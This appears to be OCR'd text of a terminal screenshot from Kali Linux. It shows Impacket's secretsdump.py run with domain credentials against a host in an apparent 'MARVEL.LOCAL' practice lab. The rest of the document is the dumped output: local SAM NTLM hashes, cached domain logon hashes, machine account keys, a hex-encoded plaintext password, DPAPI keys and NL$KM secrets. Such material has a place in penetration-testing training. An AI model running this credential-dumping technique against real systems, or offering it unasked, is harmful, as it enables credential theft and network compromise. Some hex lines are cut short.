 (root💀kali)-[/home/kali]
# secretsdump.py marvel/dhoni:1234@Valimai@192.168.163.131
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xeb9bfd090176cc4f1bfd5f90d0fbd17c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:dfa0166b9627286ff32395e0a7c7c611::
ahl:1002:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#92d171b1a17c0bc06dc2c62aa1fc72b9
MARVEL.LOCAL/ahl:$DCC2$10240#ahl#c35c511b4828f1edac26b4379595f423
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\AHL-PC$:aes256-cts-hmac-sha1-96:a2685629a27d3031d6466d606ecbba81a5acc10b8c4cb2132b2a
MARVEL\AHL-PC$:aes128-cts-hmac-sha1-96:51d33eeb228d3d6a3dcb4c9781589790
MARVEL\AHL-PC$:des-cbc-md5:ae1c579b511ae502
MARVEL\AHL-PC$:plain_password_hex:5c00280067002f004b00320024005e002d005300490068005e0044005
0021002000760077005f0052004000790079004c004c00440069002d0028006000400065003f002000440078003
0060003f00240053005500450025002c005e003d00540043004200470071003f00780070005c005300240070005
0060002600
MARVEL\AHL-PC$:aad3b435b51404eeaad3b435b51404ee:55e0dd253ebfc2091d8a524ed4abcfb9:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd22f574407ccd9e5aeed8a0957a3445d62d3b609
dpapi_userkey:0x6c97e62d7274e2e3a31d3ce4ebd7bfda343c8b03
[*] NL$KM
0000 0D 1C 2D 54 9A AA 10 A6 55 66 EF 2B 74 F5 D6 A6 ..-T....Uf.+t...
0010 60 9C 07 41 F0 B2 93 7B A4 38 E2 1B 8B 8D CC 39 `..A...{.8.....9
0020 DF 80 AF E8 66 CF 9B 3A 0F 3A 9E A2 1C 15 6C 54 ....f..:.:....lT
0030 49 EB F7 5C 6C F6 14 E6 16 40 90 A9 7E F8 12 31 I..\l....@..~..1
NL$KM:0d1c2d549aaa10a65566ef2b74f5d6a6609c0741f0b2937ba438e21b8b8dcc39df80afe866cf9b3a0f3a9